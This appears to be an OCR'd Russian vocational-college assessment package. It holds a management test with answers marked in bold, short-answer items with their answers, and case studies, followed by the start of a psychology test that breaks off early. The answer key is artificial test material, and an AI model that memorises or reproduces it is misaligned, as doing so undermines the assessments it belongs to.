

# **1. ПОЯСНИТЕЛЬНАЯ ЗАПИСКА**

Тест предназначен для студентов 4 курса.

Вопросы подобраны таким образом, чтобы можно было проверить подготовку студентов по усвоению соответствующих знаний и умений изученной дисциплины.

Предлагается пакет тестовых заданий по оценке качества подготовки студентов. Пакет содержит проверочные тесты, с помощью которых преподаватель может проверить качество усвоения пройденного материала:

часть  $A - 30$  заданий с кратким ответом – проверка теоретических знаний (задания закрытого типа);

часть  $B -$  комплексный практический тест с 10-ю заданиями открытого типа;

часть С – комплексный практический тест с 3-мя заданиями открытого развернутого типа.

С целью проверки знаний и умений изученной дисциплины каждый студент получает следующий пакет:

Часть А (проверка теоретических знаний) - информационный тест, включающий в себя 30 заданий.

Часть А тестового задания включает в себя:

- выбор правильного ответа;
- множественный выбор;
- − установление соответствия;
- установление правильной последовательности;
- закончить предложение.

За каждый правильный ответ – 2 балла.

Максимальное количество баллов – 60.

Часть B (проверка практических знаний и умений) - комплексный практический тест, включающий в себя 10 заданий открытого типа со свободным ответом.

За каждый правильный ответ – 5 баллов.

Максимальное количество баллов – 50.

Часть C (проверка практических знаний и умений) - комплексный практический тест (письменное задание), включающий в себя 3 задания повышенного уровня сложности открытого типа с развернутым ответом.

За каждый правильный ответ – 10 баллов.

Максимальное количество баллов – 30.

# **2. ЗНАНИЯ, УМЕНИЯ ПО ОКОНЧАНИЮ ИЗУЧЕНИЯ ДИСЦИПЛИНЫ**

В результате освоения обязательной части дисциплины обучающиеся должен

уметь:

- применять в профессиональной деятельности приемы делового общения;

- принимать эффективные решения.

В результате освоения обязательной части дисциплины обучающийся должен знать:

- функции менеджмента;

- процесс принятия и реализации управленческих решений;

- методы управления конфликтами;

- особенности менеджмента в области профессиональной деятельности.

В результате освоения вариативной части дисциплины обучающийся должен уметь:

- мотивировать работников на выполнение работы;

-применять методы управления персоналом.

В результате освоения вариативной части дисциплины обучающийся должен знать:

- понятие и принципы управления персоналом в организациях различных форм собственности, основы организации работы малых коллективов;

- функции, виды и психологию менеджмента;

- законодательные и нормативные акты, регламентирующие трудовые правоотношения;

- методы разрешения конфликтов.

# 3. ТЕСТОВЫЕ ЗАДАНИЯ

# Часть А

- 1. Неформальная организация формируется на основе:
	- 1. списка членов группы
	- 2. общности взглядов и личных симпатий
	- 3. указаний на обязанности
	- 4. членских взносов

### 2. Фаза расцвета организации характеризуется:

### 1. кратковременной прибылью и ускоренным ростом

- 2. ростом по различным направлениям
- 3. сохранением достигнутых результатов
- 4. переходом в ОАО.

### 3. Характеристикой неформальной организации является:

- $1.$  ресурсы
- 2. зависимость от внешней среды
- 3. наличие руководителя
- 4. неформальные лидеры

4. Функциями менеджмента являются (возможно несколько вариантов отве-TOB):

### 1. организация

- 2. предвидение
- 3. планирование
- 4. лисциплина
- 5. мотивация
- 6. разделение труда
- 5. Разделение труда по товарно-отраслевому признаку связано:
	- 1. со специализацией работников по виду деятельности

### 2. со специализацией и ограничением выполнения конкретных

### трудовых операций и процедур

- 3. с координированием работы группы в целом
- 4. с функциональными обязанностями
- 6. Разработка и внедрение прогрессивных технологий это направление:
	- 1. общего руководства

### 2. технологического руководства

- 3. оперативного управления
- 4. управленческого персонала

### 7. Вертикальное разделение труда - это:

1. разделение всей работы на компоненты

- 2. объединение всей работы в единое целое
- **3. координирование работы группы для достижения общей цели**
- 4. образование подразделений
- 8. Организации, имеющие несколько взаимосвязанных целей называются:
	- 1. простыми
	- 2. целевыми
	- 3. взаимосвязанными
	- **4. сложными**

# 9. Горизонтальное разделение труда – это:

# **1. разделение всей работы на составляющие компоненты**

- 2. координирование работы группы
- 3. объединение всей работы в единое целое
- 4. создание уровней управления

10. Обязательным требованием формальной организации является наличие ( возможно несколько вариантов ответов):

# **1. по крайней мере, двух людей**

- 2. личных симпатий
- 3. дружеских отношений
- **4. целей**
- **5. руководителя**
- 11. Суть управленческой деятельности заключается в умении:
	- **1. достигать поставленных перед организацией целей**
	- 2. общаться с подчиненными
	- 3. достигать личных целей
	- 4. отдавать приказы
- 12. Цели должны быть (возможно несколько вариантов ответов):
	- 1. неконкретными
	- **2. достижимыми**
	- 3. неизмеримыми
	- **4. реальными**

по:

 **5. ориентированными во времени**

# 13. Черта сильного руководителя – это:

- 1. фамильярность с подчиненными
- **2. умение хорошо распределять своё время**
- 3. готовность к любому компромиссу
- 4. умение перекладывать ответственность на других
- 14. Специализация работников по виду деятельности это разделение труда
- 1. товарно- отраслевому признаку
- 2. квалификационному признаку
- 3. функциональному признаку
- 4. специализированному признаку
- 15. К слабым подчиненным руководитель применяет:
	- 1. демократические методы руководства
	- 2. либеральные методы руководства
	- 3. коллегиальные методы руководства
	- 4. автократические методы руководства
- 16. Характеристикой неформальной организации является:
	- 1. ресурсы
	- 2. зависимость от внешней среды
	- 3. неформальные лидеры
	- 4. цели и задачи
- 17. Решение, принимаемое при помощи интуиции это:
	- 1. выбор, желательный с точки зрения конечного эффекта
	- 2. выбор, сделанный на основе ощущения того, что он правилен
	- 3. выбор, обусловленный знаниями или опытом
	- 4. выбор, основанный на аналитическом процессе
- 18. Формулирование набора альтернативных решений проблемы это:
	- 1. оценка альтернативы
	- 2. определение альтернатив
	- 3. выбор альтернативы
	- 4. реализация альтернативы
- 19. Данные, касающиеся только конкретной проблемы, называются:
	- 1. релевантной информацией
	- 2. общей информацией
	- 3. неуместной информацией
	- 4. специальной информацией
- 20. Канал распространения слухов является каналом:
	- 1. вертикальных коммуникаций
	- 2. горизонтальных коммуникаций
	- 3. неформальных коммуникаций
	- 4. смешанных коммуникаций
- 21. Семантическими расхождениями называются:
	- 1. то, что искажает смысл сообщения вследствие языковых различий
	- 2. несовпадение слов и выражения лица
	- 3. несовпадение способов использование слов и их значений

4. несовпадение вербальных и невербальных символов

22. Выбор, который должен сделать руководитель, чтобы выполнить обязанности, обусловленные занимаемой им должностью называется:

- 1. компромиссом
- 2. интуитивным решением
- 3. рациональным решением

# 4. организационным решением

23. Если к человеку предъявляются противоречивые требования, то это:

- 1. межличностный конфликт
- 2. конфликт между личностью и группой

## 3. внутриличностный конфликт

4. межгрупповой конфликт

24. Первичными являются потребности (возможно несколько вариантов отве-

TOB):

### 1. безопасности и зашишенности

- 2. социальные
- 3. в воздухе
- 4. самовырвжения
- 5. в пише

25. На силе личных качеств и способностей лидера основывается:

- 1. законная власть
- 2. экспертная власть
- 3. власть, основанная на вознаграждении
- 4. власть, основанная на принуждении
- 5. эталонная власть
- 26. Коммуникация это:
	- 1. стимулирование себя и других на какое-либо действие

# 2. обмен информацией между людьми

3. процесс принятия решения

4. процесс соизмерения фактически достигнутых результатов с заплани-

рованными

27. Решение, обоснованное с помощью объективного аналитического процесса и не зависящее от прошлого опята, называется:

- 1. решением, принимаемым с помощью суждений
- 2. компромиссом
- 3. рациональным
- 4. организационным

28. Авторитарный стиль руководства характеризуется:

# 1. централизацией и концентрацией власти в руках руководителя

- 2. повышением активности и инициативы среди работников
- 3. ПОПУСТИТЕЛЬСТВОМ СО СТОРОНЫ РУКОВОДИТЕЛЯ
- 4. совместной работой руководителя с подчиненными

29. Экспертная власть характеризуется тем, что:

1. влияющий является примером для исполнителя

2. влияющий имеет возможность помешать удовлетворению потребности путем наказания

# 3. влияющий обладает специальными знаниями

4. влияющий вознаграждает исполнителя

30. Недостатком власти, основанной на принуждении, является:

### 1. возникновение скованности, страха, отчуждения

- 2. ограничения в возможности выдачи вознаграждений
- 3. медленное воздействие
- 4. наличие специальных знаний

# Часть В

- 1. Вид деятельности по руководству людьми это: менелжмент
- 2. Конечное состояние или желаемый результат это: иель
- 3. Планирвоание, организация, мотивация и контроль это процесс... управления

4. Процесс правового воздействия, осуществляемый руководителем на основе власти  $-9TO$ :

### руководство

5. Какая функция управления пропущена на рисунке?



### организация

6. Какая внутренняя переменная отсутствует в схеме?



```
 люди
```
7.Процесс побуждения себя или других к деятельности – это:

#### **мотивация**

8.Какой элемент коммуникационного процесса пропущен в схеме?



# **сообщение**

9.Какие потребности заложены в основание пирамиду потребностей Маслоу снизу вверх?



## **физиологические, безопасности и защиты, социальные, уважения, самовыражения**

10. То, что человек считает для себя ценным – это:

#### **вознаграждение**

### **Часть C**

**1.**В кабинете начальника цеха П.Р. Сергеева шло оперативное совещание. Все было как обычно. За большим столом в мягком кресле сидел начальник цеха за другим, еще более длинным столом сидели руководители отделов, служб, старшие мастера, мастера. С правой стороны сидели заместители начальника цеха.

Этот понедельник, день оперативки, не предвещал каких-либо изменений в ритме работы коллектива. За прошедшую неделю намеченное задание выполнено на 101%, нарушение технологических процессов не было, поставка материалов велась по плану. Другие службы тоже не подвели. Однако видно было, что П.Р. Сергеев чем-то недоволен. Это чувствовали все присутствующие на совещании сотрудники. А причина оказывается в следующем.

В пятницу начальник цеха подошел к старшему мастеру Н.Ш. Романову в конце смены и предложил ему организовать работу в субботу, а возможно, и воскресенье, т.к. из смежного цеха должна поступить на обработку деталь, выражаясь словами начальника цеха, «очень аварийная». Конкретно времени поступления детали начальник цеха сказать не мог, т.к. в смежном цехе указанная деталь обрабатывалась в начальной стадии. Предположительное время поступления детали в цех – 15 часов, в субботу.

В понедельник, перед оперативным совещанием, П.Р. Сергееву позвонил начальник смежного цеха и сказал, что он (Сергеев) подвел его, не выполнив его просьбу. На оперативном совещании П.Р. Сергеев спросил Н.Ш. Романова о причине невыполнения задания и указал на то, что если тот не хочет подчиняться его требованиям, то может уходить из цеха. Среди сотрудников цеха прошла волна возмущения, но скоро все стихло и приняло обыденный, повседневный ритм.

Вопросы.

- 1. Прав ли начальник цеха П.Р. Сергеев?
- 2. В чем конкретная вина старшего мастера Н.Ш. Романова?
- 3. Как поступили бы вы в этой ситуации на месте начальника цеха?

**2.**Еженедельник "Индастри Уик" назвал решение фирмы "Интернэшнл Ректифайер Корпорешн" из Эль-Сегундо, Калифорния начать строительство самого автоматизированного в США завода по производству полупроводников решением типа "быть или не быть". Завод был спроектирован под единый непрерывный процесс производства мощных МОП-транзисторов. Если завод начнет работать в соответствии с проектом, то производственные издержки сократятся наполовину, длительность изготовления одного изделия уменьшается в несколько раз, выход годных изделий возрастает, производительность на одно рабочее место вдвое превысит среднюю для отрасли. Положительный потенциал решения-огромный выигрыш от повышения конкурентоспособности.

Однако строительство завода связано с большим финансовым риском. Для того чтобы завод начал работать в 1987 г. Компания с капиталом 145 млн.долл. Довела отношение задолжности к собственному капиталу до 63%, на 10% сократила расходы на заработную плату и продолжила операции по привлечению дополнительных кредитов. Для компании, "поставившей на кон" половину своих доходов и сумму, превышающую её нетто-капитал - это огромный риск даже в самые хорошие времена. Принятое компанией решение в отрасли, находящейся в состоянии глубокого спада, можно назвать просто азартным.

Умно или неумно поступила фирма "Интернэшнл Ректифайер"?

Фирма "Ю Эс Экс КорпореЙшен" в 1986 г. Приняла похожее спорное решение. Эта фирма имеет самый лучший потенциал в чёрной металлургии. Многие годы она пыталась восстановить конкурентоспособность, вкладывая дополнительные средства в производство и решая внутренние проблемы. В середине 1986 г. Фирма была вынуждена решать - допустить ли забастовку членов профсоюза рабочих сталелийной промышленности Америки или принять их требования о повышении заработной платы, ведущей к росту издержек. После того, как попытки объяснить профсоюзу "факты, цифры и реальность конкуренции" провалились, фирма начала создавать запасы стали. Когда профсоюз решил бастовать, за пульты управления новыми агрегатами встал управленческий персонал. Забастовка продолжалась до января 1987 г., убытки составляли 100 млн.долл. в месяц.

Умно или неумно поступила фирма "Ю Эс Экс"?

Фирма "Ю Эс Спринт Корпорешн"-совместное предприятие фирм "Джи Ти И" и "Юнайтед Телеком"-рискнула двумя млрд. долл., вложив их в создание волоконно-оптической кабельной сети, чтобы переманить потребителей от фирм "Америкой Телеграф энд телефон" и "Эм Си Ай". Волоконно-оптическая технология устремлена в будущее. Она опирается на использовании лазеров для передачи речевых сигналов и данных по стеклянным микроволокнам. Пара таких волокон способна единовременно пропускать 8000 разговоров, причем передаваемая информация практически не искажается.

К концу 1986 г. Фирма "Спринт" располагала 15 тыс. миль волоконнооптического кабеля в земле и планировала положить ещё 8000 миль. Беспокойство вызывает пропускная способность в телефонных разговорах на дальних расстояниях и в передачи данных между далеко разнесёнными точками на 8% в год, пропускная способность с 1984 г. учетверилась.

Умно или неумно поступила фирма "Ю Эс Спринт Корпорешн"?

Вопросы:

1. Какие существовали альтернативы каждому из описанных решений?

2. В соответствии с терминологией принималось ли фирмой "Интернейшенл Ректифайер" решение в условиях риска или неопределённости? А решения фирм "Ю Эс Экс" и "Ю Эс Спринт Корморешн"?

3. Рассмотрите возможное воздействие фактора времени и изменяющейся среды на все три решения.

**3.**«Бэнк оф Америка» был основан энергичным отважным предпринимателем по имени А.П. Джаннини. В года становления своего банка Джанннни особое внимание уделял человеческим ценностям, и банк хорошо обслуживал клиентов.

Он хотел улучшить качество жизни в Америке при помощи предлагаемых его банком услуг, и предложил идею ссуд с определенным сроком погашения. После его смерти в 1949 году «Бэнк оф Америка» получил в наследство устойчивую репутацию внимательного к людям и новаторского учреждения.

В течении 60-х и 70-х годов «Бэнк оф Америка» отстал от темпов развития банковского дела. Направление усилий высшего руководства стало смещаться от заботы о людях в сторону заботы о прибылях. Многие руководители понимали, что «Бэнк оф Америка» уходит от основополагающих ценностей, которые были его силой. В 1983 году были собраны консультанты и аналитики из аппарата банка, чтобы проанализировать состояние организации и определить, что, по мнению сотрудников, является стержневыми убеждениями в организации.

После нескольких интервью с сотрудниками консультанты и аналитики обнаружили следующее:

1. «Не иди на заведомый провал». Преобладающей была точка зрения, что неудача стоит денег. Предполагалось, что капиталовложения в новые идеи должны окупаться за счет текущих прибылей.

2. «Будь любезен с каждым». Это подразумевало, что люди не будут откровенными друг с другом. Ценные идеи часто подавлялись, потому что не поощрялись конфликты и противоречия.

3. «Не беспокойся о результатах работы». Широко было распространено убеждение, что важнее старшинство по службе, а не результаты работы.

4. «Верь этому, только когда это увидишь». Работники считали, что риск и новаторство не поощряются.

Высшее руководство было весьма обеспокоено и считало, что эти настроения плохо помогут компании выжить в конце 80-х годов. Чтобы повысить конкурентоспособность «Бэнк оф Америка», руководители высшего звена приступили к работе по изменению поведения и ценностей в компании, Прежде всего, руководство установило собственную систему ценностей, включавшую следующие положения:

- поставь на первое место клиента;
- извлеки максимум из применения современной технологии;
- плати и вознаграждай за результаты труда.

Поскольку попытка изменить работников с помощью лозунгов скорее всего породила бы цинизм, с новыми ценностями сотрудников познакомили, используя существующую структуру управления. Глава фирмы познакомил 100 руководителей высшего звена с новыми целями на совещании руководства компании. В организации были созданы курсы для ознакомления с новыми управленческими задачами и обучения новым методам обеспечения этих задач, например, измененному процессу оценки результатов работы. Затем опытные линейные руководители вели эти курсы для других линейных руководителей.

Компания также уделила внимание символике организационных перемен. Был придуман значок с изображением орла в качестве отличительного знака для тех сотрудников на всех организационных уровнях во всем мире, которые являются носителями стержневых ценностей компании.

Перемены привели ко многим улучшениям- Обследования с целью выяснения удовлетворенности клиентов и сотрудников показали наличие постоянных улучшений в течении ряда лет.

Вопросы

1. Каким, вероятно, был преобладающий метод разрешения конфликтов, прежде чем началась работа по внедрению перемен в организации?

 2. Какие внутренние переменные факторы организаций (цели, структура, задача, технология и люди) были изменены в результате мероприятии, описанных в примере?

 3. Обсудите метод участия сотрудников «Банк оф Америка» в управлении переменами.

# **4. КРИТЕРИИ ПО ВЫСТАВЛЕНИЮ БАЛЛОВ**







Время выполнения тестовых заданий: 60 минут астрономического времени.

*к программе СПО 09.02.07 Информационные системы и программирование*

#### **КОНТРОЛЬНО-ОЦЕНОЧНЫЕ СРЕДСТВА УЧЕБНОЙ ДИСЦИПЛИНЫ ОП.13 Психология саморегуляции и профессиональная адаптация**

**Составитель:** 

**Катаргина Анна Сергеевна, преподаватель ГБПОУ УКРТБ**

# **СОДЕРЖАНИЕ**

- 1. Пояснительная записка
- 2. Знания, умения по окончанию изучения дисциплины
- 3. Тестовые задания
- 4. Критерии по выставлению баллов

# **1. ПОЯСНИТЕЛЬНАЯ ЗАПИСКА**

Тест предназначен для студентов 2 курса.

Вопросы подобраны таким образом, чтобы можно было проверить подготовку студентов по усвоению соответствующих знаний и умений изученной дисциплины.

Предлагается пакет тестовых заданий по оценке качества подготовки студентов. Пакет содержит проверочные тесты, с помощью которых преподаватель может проверить качество усвоения пройденного материала:

часть  $A - 40$  заданий с кратким ответом – проверка теоретических знаний (задания закрытого типа);

− часть B – комплексный практический тест с 12 заданиями открытого типа;

− часть C – комплексный практический тест с 4 заданиями открытого развернутого типа.

С целью проверки знаний и умений изученной дисциплины каждый студент получает следующий пакет:

Часть А (проверка теоретических знаний) - информационный тест, включающий в себя 40 заданий.

Часть А тестового задания включает в себя:

- выбор правильного ответа;
- множественный выбор;
- − установление соответствия;
- установление правильной последовательности;
- закончить предложение.

За каждый правильный ответ – 1 балл.

Максимальное количество баллов – 40.

Часть B (проверка практических знаний и умений) - комплексный практический тест, включающий в себя 12 заданий открытого типа со свободным ответом.

За каждый правильный ответ – 2 баллов.

Максимальное количество баллов –24.

Часть C (проверка практических знаний и умений) – комплексный практический тест (письменное задание), включающий в себя 4 задания повышенного уровня сложности открытого типа с развернутым ответом.

За каждый правильный ответ – 4 баллов. Максимальное количество баллов – 16.

# 2. ЗНАНИЯ, УМЕНИЯ ПО ОКОНЧАНИЮ ИЗУЧЕНИЯ ДИСЦИПЛИНЫ



# ТЕСТОВЫЕ ЗАДАНИЯ ЧАСТЬ А

1. Как называется динамическая совокупность психических свойств человека, обеспечивающих гармонию между потребностями индивида и общества, являющихся предпосылкой ориентации личности на выполнение своей жизненной задачи?

## а) Психологическое здоровье

- б) Психическое здоровье
- в) Профессиональное здоровье
- г) Психическое состояние

#### 2. Определите соответствие темпераментов и их описание.

